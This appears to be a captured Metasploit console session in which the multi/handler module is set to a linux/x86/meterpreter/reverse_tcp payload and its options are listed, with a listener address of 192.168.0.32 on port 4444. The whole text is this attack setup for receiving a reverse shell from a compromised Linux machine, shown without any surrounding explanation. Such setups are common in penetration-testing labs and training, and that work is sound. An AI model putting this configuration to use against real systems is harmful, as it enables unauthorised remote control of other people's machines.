 msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.0.32     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.